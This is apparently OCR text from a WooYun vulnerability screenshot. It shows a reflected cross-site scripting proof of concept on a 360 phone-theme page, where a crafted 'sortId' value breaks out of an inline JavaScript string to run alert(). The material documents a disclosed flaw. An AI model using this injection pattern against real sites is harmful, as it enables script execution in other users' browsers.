 WooYun.org | 自由平
手机主题_360手机主
view-source:meihua.36
view-source:meihua.360.cn/themes?sortId=wawawaw12%27);alert(/wooyun/);//&cateId=&keyword=waw
wooyun 第 1 条，共 1 条
591 </aside>
592 <div id="listLoading">数据加载中，请稍候...</div>
593 </div>
594 <script type="text/javascript">
595 // 当前页面传递来的参数
596 var cateId = encodeURIComponent(''), sortId = encodeURIComponent('wawawaw12');alert(/wooyun/);//'), keyword = encodeURIComponent('waw'), page = '1';
597 var listUrl = '/themes', listAjax = '/ajax/themes',
598 detailUrl = '/themes/detail?themeId=', downloadUrl = '/themes/apk?type=theme&themeId=';
599 </script>
600 <script src="/public/javascripts/jquery.masonry.min.js" type="text/javascript" charset="utf-8"></script>
601 <script src="/public/javascripts/views/Themes/list.js" type="text/javascript" charset="utf-8"></script>
602
603 <footer id="ft"><p>Copyright © 2005-2012 360.CN All Rights Reserved 360安全中心</p></footer>
604 </div>
605 <link rel="stylesheet" type="text/css" href="/public/stylesheets/qr_code.css" />
606 <div class="page-qrcode">二维码</a></div>
607 <div id="qrCodeSpace" class="qr_code"></div>
608 <script type="text/javascript">
609 (function () {
www.wooyun.org